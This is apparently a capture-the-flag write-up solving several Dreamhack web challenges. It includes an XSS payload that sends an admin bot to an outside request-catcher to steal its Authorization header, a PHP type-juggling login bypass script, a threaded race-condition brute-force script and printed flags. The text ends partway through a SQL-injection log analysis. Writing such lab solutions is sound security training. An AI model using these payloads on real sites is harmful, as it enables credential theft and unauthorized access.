[Dreamhack] Solution for web security challenges
Are you admin? (Level 2)
The challenge provides us a python file, which is the source code of a website. In this write-up post, I will show each part of the source code and explain how it works, then describe the total workflow of the website, and of course the solution too!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
def access_page(name, detail):
    try:
        user_info = f'admin:{PASSWORD}'
        encoded_user_info = b64encode(user_info.encode()).decode()
        service = Service(executable_path="/chromedriver-linux64/chromedriver")
        options = webdriver.ChromeOptions()
        for _ in [
            "headless",
            "window-size=1920x1080",
            "disable-gpu",
            "no-sandbox",
            "disable-dev-shm-usage",
        ]:
            options.add_argument(_)
        driver = webdriver.Chrome(service=service, options=options)
        driver.implicitly_wait(3)
        driver.set_page_load_timeout(3)
        driver.execute_cdp_cmd(
            'Network.setExtraHTTPHeaders',
            {'headers': {'Authorization': f'Basic {encoded_user_info}'}}
        )

        driver.execute_cdp_cmd('Network.enable', {})
        driver.get(f"http://127.0.0.1:8000/")
        driver.get(f"http://127.0.0.1:8000/intro?name={quote(name)}&detail={quote(detail)}")
        sleep(1)
    except Exception as e:
        print(e, flush=True)
        driver.quit()
        return False
    driver.quit()
    return True
The first part is a function called access_page(name, detail). This function uses Selenium to simulator a Chromium browser accessing a website. But there’s a vulnerability in this function. Looking at these lines:
1
2
user_info = f'admin:{PASSWORD}'
encoded_user_info = b64encode(user_info.encode()).decode()
This function takes the credential of the admin and decode it. Then it sets a new header called Authorization, with the syntax: Basic + user_info in the HTTP request header when accessing to any website. If we can catch the request of this simulator browser, we can obtain the admin’s credential.
1
2
3
4
5
6
7
8
9
@app.route("/", methods=["GET"])
def index():
    return redirect("/intro")

@app.route("/intro", methods=["GET"])
def intro():
    name = request.args.get("name")
    detail = request.args.get("detail")
    return render_template("intro.html", name=name, detail=detail)
This is the next two functions with two endpoints / and /intro. The /intro endpoint renders a template with the name and detail parameter attached on the URL and displays on the website.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
@app.route("/report", methods=["GET", "POST"])
def report():
    if request.method == "POST":
        path = request.form.get("path")
        if not path:
            return render_template("report.html", msg="fail")

        else:
            parsed_path = urlparse(path)
            params = parse_qs(parsed_path.query)
            name = params.get("name", [None])[0]
            detail = params.get("detail", [None])[0]

            if access_page(name, detail):
                return render_template("report.html", message="Success")
            else:
                return render_template("report.html", message="fail")
    else:
        return render_template("report.html")
This function handles requests to the /report page. In this endpoint, we submit a path with parameters (name and detail), then the parameter’s values are parsed and sent to the access_page as parameters again.

In totally, we need to submit a path in report page to call the access_page function. But we also need a website to receive the request from access_page simulator. So, we can use the request catcher tool to “virtual deploy” a website to catch the request.
Moreover, we can see that the name parameter’s value is reflected on the website, and there’s not any validation. So, we can use the following payload as the path in report to trigger a XSS.
/intro?name=<script>location.href="[your-request-catcher-website-url]";</script>&detail=anything
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
@app.route("/whoami", methods=["GET"])
def whoami():
    user_info = ""
    authorization = request.headers.get('Authorization')

    if authorization:
        user_info = b64decode(authorization.split('Basic ')[1].encode()).decode()
    else:
        user_info = "guest:guest"

    id = user_info.split(":")[0]
    password = user_info.split(":")[1]
    if ((id == 'admin') and (password == '[**REDACTED**]')):
        message = FLAG
        return render_template('whoami.html',id=id, message=message)
    else:
        message = "You are guest"
        return render_template('whoami.html',id=id, message=message)
The rest part is another endpoint called /whoami, where we can view the flag by sending request contains Authorization header. We only need to make a GET request to /whoami and add Authorization header like in the request-catcher. Then the flag will be returned!
easy-login (Level 2)

The website requires us to login with 3 fields: id, pw (stands for password), otp (stands for one-time password).
The given source code has 3 functions, then I will explain each function:
1
2
3
4
5
6
7
8
9
10
11
<?php

function generatePassword($length) {
    $characters = '0123456789abcdef';
    $charactersLength = strlen($characters);
    $pw = '';
    for ($i = 0; $i < $length; $i++) {
        $pw .= $characters[random_int(0, $charactersLength - 1)];
    }
    return $pw;
}
This function generates a password with the length in length parameter. The password contains characters from hexadecimal characters.
1
2
3
4
5
function generateOTP() {
    return 'P' . str_pad(strval(random_int(0, 999999)), 6, "0", STR_PAD_LEFT);
}
$admin_pw = generatePassword(32);
$otp = generateOTP();
strval(random_int(0, 999999)) generates a number from 0 to 999999, then convert it into string, adding 0 to the left in order to ensure that the number has 6 digits. Then adding this number to the right of a P letter, so the format of the OTP will be Pxxxxxx.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
function login() {
    if (!isset($_POST['cred'])) {
        echo "Please login...";
        return;
    }

    if (!($cred = base64_decode($_POST['cred']))) {
        echo "Cred error";
        return;
    }

    if (!($cred = json_decode($cred, true))) {
        echo "Cred error";
        return;
    }

    if (!(isset($cred['id']) && isset($cred['pw']) && isset($cred['otp']))) {
        echo "Cred error";
        return;
    }

    if ($cred['id'] != 'admin') {
        echo "Hello," . $cred['id'];
        return;
    }

    if ($cred['otp'] != $GLOBALS['otp']) {
        echo "OTP fail";
        return;
    }

    if (!strcmp($cred['pw'], $GLOBALS['admin_pw'])) {
        require_once('flag.php');
        echo "Hello, admin! get the flag: " . $flag;
        return;
    }

    echo "Password fail";
    return;
}
The function login requires a POST request with a parameter called cred. cred contains 3 more parameters: id, pw, otp, and it is base64-decode before reading these 3 params.

This function uses type comparison in PHP. We previously know that id must be admin, but otp cannot be guessed. From dockerfile, we know that this application runs PHP 7.3. From PHP manual, we know that we can trigger the website to return true with the comparison below: $cred['otp'] != $GLOBALS['otp'] by giving otp the value 0 (with the PHP version before 8.0.0).

With the third comparison: !strcmp($cred['pw'], $GLOBALS['admin_pw']), we can trigger the website to return true by enter pw as an array.
The final script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import requests
import json
import base64

url = "http://host1.dreamhack.games:9524/"

cred = {
    'id': 'admin',
    'pw': [],
    'otp': 0
}

cred_encoded = base64.b64encode(json.dumps(cred).encode()).decode()

post_data = {
    'cred': cred_encoded
}

response = requests.post(url, data = post_data)

print(response.text)
file-csp-1 (Level 2)
Description: Flags can be obtained by writing CSP according to the conditions required by the question.
This challenge tests basic knowledge on content security policies (CSP). This is the important part of the source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
@APP.route('/verify', methods=['GET', 'POST'])
def verify_csp():
    global CSP
    if request.method == 'POST':
        csp = request.form.get('csp')
        try:
            options = webdriver.ChromeOptions()
            for _ in ['headless', 'window-size=1920x1080', 'disable-gpu', 'no-sandbox', 'disable-dev-shm-usage']:
                options.add_argument(_)
            driver = webdriver.Chrome('/chromedriver', options=options)
            driver.implicitly_wait(3)
            driver.set_page_load_timeout(3)
            driver.get(f'http://localhost:8000/live?csp={quote(csp)}')
            try:
                a = driver.execute_script('return a()');
            except:
                a = 'error'
            try:
                b = driver.execute_script('return b()');
            except:
                b = 'error'
            try:
                c = driver.execute_script('return c()');
            except Exception as e:
                c = 'error'
                c = e
            try:
                d = driver.execute_script('return $(document)');
            except:
                d = 'error'

            if a == 'error' and b == 'error' and c == 'c' and d != 'error':
                return FLAG

            return f'Try again!, {a}, {b}, {c}, {d}'
        except Exception as e:
            return f'An error occured!, {e}'

    return render_template('verify.html')
All we need to do is to trigger the application by CSP to reject function a and b and allow c and document. Let’s view these functions:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<!doctype html>
<html>
	<head>
	<!-- block me -->
	<script>
		function a() { return 'a'; }
		document.write('a: block me!<br>');
	</script>
	<!-- block me -->
	 <script nonce="i_am_super_random">
		function b() { return 'b'; }
		document.write('b: block me!<br>');
	</script>
	<!-- allow me -->
	<script
  src="https://code.jquery.com/jquery-3.4.1.slim.min.js"
  integrity="sha256-pasqAKBDmFT4eHoN2ndd6lN370kFiGUFyTiUHWhU7k8="
  crossorigin="anonymous"></script>
	<!-- allow me -->
	 <script nonce="i_am_super_random">
		function c() { return 'c'; }
		document.write('c: allow me!<br>');
		try { $(document); document.write('jquery: allow me!<br>'); } catch (e) {  }
	</script>
	</head>
</html>
Let’s explore what is CSP:
Content Security Policy or CSP is a built-in browser technology which helps protect from attacks such as cross-site scripting (XSS). It lists and describes paths and sources, from which the browser can safely load resources. The resources may include images, frames, javascript and more.
Source: Hacktricks.
CSP has 2 main parts: directives and sources. These are examples:
default-src 'none';
img-src 'self';
script-src 'self' https://code.jquery.com;
style-src 'self';
report-uri /__cspreport__
font-src 'self' https://addons.cdn.mozilla.net;
frame-src 'self' https://ic.paypal.com https://paypal.com;
media-src https://videos.cdn.mozilla.net;
object-src 'none';
Directives are default-src, img-src, script-src, which are used to define the source of each resource on the website. According to the source code, we have to focus on script-src. This directive specifies allowed sources for JavaScript. This includes not only URLs loaded directly into elements, but also things like inline script event handlers (onclick) and XSLT stylesheets which can trigger script execution.
Back to the website, let’s try this csp on test: script-src 'none'. This means the browser will not load any javascript files.
Go to Inspect > Console:

These are 4 restricted javascript resources. We need to allow the third and fourth resource. So this is the final payload: script-src 'sha256-l1OSKODPRVBa1/91J7WfPisrJ6WCxCRnKFzXaOkpsY4=' https://code.jquery.com/jquery-3.4.1.slim.min.js.
This csp allows script which has the defined hash or loaded from the defined URL.
Flag: DH{csp-is-good_XD}.
login-1 (Level 2)
Description: A service with a login function written in python. Obtain a flag by logging in as a user with “admin” rights.
This challenge gives us a website with a login function. We need to bypass the security and login as admin. The source code is too long, so we should discuss about each important part.
There are some endpoints: login, logout, register, forgot_password, /user/<int:useridx>, /admin
1
2
3
4
userLevel = {
    0 : 'guest',
    1 : 'admin'
}
This part defines the user level, 0 to guest and 1 for admin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
@app.route('/login', methods=['GET', 'POST'])
def login():
    if request.method == 'GET':
        return render_template('login.html')
    else:
        userid = request.form.get("userid")
        password = request.form.get("password")

        conn = get_db()
        cur = conn.cursor()
        user = cur.execute('SELECT * FROM user WHERE id = ? and pw = ?', (userid, hashlib.sha256(password.encode()).hexdigest() )).fetchone()

        if user:
            session['idx'] = user['idx']
            session['userid'] = user['id']
            session['name'] = user['name']
            session['level'] = userLevel[user['level']]
            return redirect(url_for('index'))

        return "<script>alert('Wrong id/pw');history.back(-1);</script>";
This login() function supports a simple login mechanism.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
@app.route('/register', methods=['GET', 'POST'])
def register():
    if request.method == 'GET':
        return render_template('register.html')
    else:
        userid = request.form.get("userid")
        password = request.form.get("password")
        name = request.form.get("name")

        conn = get_db()
        cur = conn.cursor()
        user = cur.execute('SELECT * FROM user WHERE id = ?', (userid,)).fetchone()
        if user:
            return "<script>alert('Already Exists userid.');history.back(-1);</script>";

        backupCode = makeBackupcode()
        sql = "INSERT INTO user(id, pw, name, level, backupCode) VALUES (?, ?, ?, ?, ?)"
        cur.execute(sql, (userid, hashlib.sha256(password.encode()).hexdigest(), name, 0, backupCode))
        conn.commit()
        return render_template("index.html", msg=f"<b>Register Success.</b><br/>Your BackupCode : {backupCode}")
This register() function supports a register mechanism. Noticeably, when a new account is registered, there’s a BackupCode generated.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
@app.route('/forgot_password', methods=['GET', 'POST'])
def forgot_password():
    if request.method == 'GET':
        return render_template('forgot.html')
    else:
        userid = request.form.get("userid")
        newpassword = request.form.get("newpassword")
        backupCode = request.form.get("backupCode", type=int)

        conn = get_db()
        cur = conn.cursor()
        user = cur.execute('SELECT * FROM user WHERE id = ?', (userid,)).fetchone()
        if user:
            # security for brute force Attack.
            time.sleep(1)

            if user['resetCount'] == MAXRESETCOUNT:
                return "<script>alert('reset Count Exceed.');history.back(-1);</script>"

            if user['backupCode'] == backupCode:
                newbackupCode = makeBackupcode()
                updateSQL = "UPDATE user set pw = ?, backupCode = ?, resetCount = 0 where idx = ?"
                cur.execute(updateSQL, (hashlib.sha256(newpassword.encode()).hexdigest(), newbackupCode, str(user['idx'])))
                msg = f"<b>Password Change Success.</b><br/>New BackupCode : {newbackupCode}"

            else:
                updateSQL = "UPDATE user set resetCount = resetCount+1 where idx = ?"
                cur.execute(updateSQL, (str(user['idx'])))
                msg = f"Wrong BackupCode !<br/><b>Left Count : </b> {(MAXRESETCOUNT-1)-user['resetCount']}"

            conn.commit()
            return render_template("index.html", msg=msg)

        return "<script>alert('User Not Found.');history.back(-1);</script>";
This forgot_password() function is an important part. When a user want to reset password, they need to enter the backupcode. There’s a variable called MAXRESETCOUNT, which is define as 5. These are vital hints, we will get back soon after go through all the websites.
1
2
3
4
5
6
7
8
9
10
@app.route('/user/<int:useridx>')
def users(useridx):
    conn = get_db()
    cur = conn.cursor()
    user = cur.execute('SELECT * FROM user WHERE idx = ?;', [str(useridx)]).fetchone()

    if user:
        return render_template('user.html', user=user)

    return "<script>alert('User Not Found.');history.back(-1);</script>";
This route leads us to a site which displays user information. But there’s not any checking, so that every users at every privilege can access to this site.
1
2
3
4
5
6
@app.route('/admin')
def admin():
    if session and (session['level'] == userLevel[1]):
        return FLAG

    return "Only Admin !"
This is the condition to view the flag, that we need to login as admin.
The workflow of this challenge will be explained as: At first, in the /user/useridx endpoint, try enter to several random user index, from 1. In my session, I can see that:

This account has the UserLevel of 1. We can use this UserID to login as an admin. Now we don’t know the password of this account, but we can reset the password to set it into our new password.
In the forgot_password() function, we need to enter the backupcode, this is a number between 1 and 100, defined by this function:
1
2
def makeBackupcode():
    return random.randrange(100)

This function has a mechanism that the maximum number of trials is 5. But before the checking for number of trials, there’s a 1-second delay. This is a race condition vulnerability, which we can attack by send all requests in this 1 second only by multiple threads. The request is attached with the new password, which is defined by us, and backupcode run from 1 to 100, that there is a correct number, and the password will be changed.
Using Burp Intruder or Python:
Python:
1
2
3
4
5
6
7
8
9
10
import requests
import threading

url = 'http://host8.dreamhack.games:19519/forgot_password'

for i in range (100):
    params = {'userid': 'Apple', 'newpassword':'test', 'backupcode': i}
    print(params)
    th = threading.Thread(target=requests.post, args=(url, params))
    th.start()
Flag: DH{4b308b526834909157a73567075c9ab7}
weblog-1 (Level 2)
Description: Analyze the given code and logs to find answers that correspond to the given questions.
The challenges gives us a log file and source files. I will briefly analyze some important files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
// login.php
    <?php
    if ($_SERVER['REQUEST_METHOD'] === 'GET') {
    ?>
      <form method="POST">
        <div class="form-group">
          <label for="username">username</label>
          <input type="text" class="form-control" name="username" id="username" placeholder="username">
        </div>
        <div class="form-group">
          <label for="passowrd">암호</label>
          <input type="password" class="form-control" name="password" id="password" placeholder="password">
        </div>
        <button type="submit" class="btn btn-default">Login</button>
      </form>
    <?php
      }elseif($_SERVER['REQUEST_METHOD'] === 'POST'){
        $conn = dbconn();
        if(isset($_POST['username']) && isset($_POST['password'])){
          $username = mysqli_real_escape_string($conn, $_POST['username']);
          $password = mysqli_real_escape_string($conn, $_POST['password']);
          $sql = "SELECT * FROM users WHERE username='${username}' and password='${password}'";
          $result = mysqli_query($conn, $sql) or die(error(500));
          $row = mysqli_fetch_array($result);
          if($row['username'] === $username && $row['password'] === $password ){
            $_SESSION['username'] = $row['username'];
            $_SESSION['level'] = $row['level'];
            die("<h2>Login Success !</h2>");
          }
        }
        die("<h2>Login Fail !</h2>");
      }

    ?>
This function provides a simple login form with username and password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
// write.php
    <?php
      if(!isset($_SESSION['username'])) die("<h3>Login First.</h3>");
      if ($_SERVER['REQUEST_METHOD'] === 'GET') {
    ?>
      <form method="POST">
        <div class="form-group">
          <label for="title">title</label>
          <input type="text" class="form-control" name="title" id="title" placeholder="title">
        </div>
        <div class="form-group">
          <label for="contents">contents</label>
          <input type="text" class="form-control" name="contents" id="contents" placeholder="contents">
        </div>
        <button type="submit" class="btn btn-default">Write</button>
      </form>
    <?php
      }elseif($_SERVER['REQUEST_METHOD'] === 'POST'){
        $conn = dbconn();
        if(isset($_POST['title']) && isset($_POST['contents'])){
          $title = mysqli_real_escape_string($conn, $_POST['title']);
          $contents = mysqli_real_escape_string($conn, $_POST['contents']);
          $username = mysqli_real_escape_string($conn, $_SESSION['username']);
          $sql = "INSERT INTO board(title, contents, writer) values('${title}', '${contents}', '${username}')";
          $result = mysqli_query($conn, $sql) or die(error(500));
          if($result){
            die("Write Success !");
          }
        }
        die("Write Fail !");
      }

    ?>
I guess that this function supports a blog website, with some typical fields like title, content, username, …
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
// board.php
    <?php
      $conn = dbconn();
      $sql = "SELECT * FROM board ";
      if(isset($_GET['search'])){
        $search = mysqli_real_escape_string($conn, $_GET['search']);
        $sql .= "Where title like '%${search}%' ";
      }
      if(isset($_GET['sort']) && $_GET['sort'] != "" ){
        $sql .= "order by ". $_GET['sort'];
      }else{
        $sql .= "order by idx asc";
      }
      $result = mysqli_query($conn, $sql) or die(error(500));
      while( $row = mysqli_fetch_assoc($result)){
          echo '<li>'.htmlentities($row['title']).' - '.htmlentities($row['writer']).'</li>'."<br/>";
          echo '<pre>'.htmlentities($row['contents']).'</pre>';
        }

    ?>
This file provides a search functionality for the posts uploaded, including search with title and sort.
Now, back to the first question: Please enter the PW of the admin account stolen by the attacker.
View the log file, search for some sensitive things like ? (query’s parameters), we can see that an attacker makes a brute-force attack using SQL injection in the search functionality.
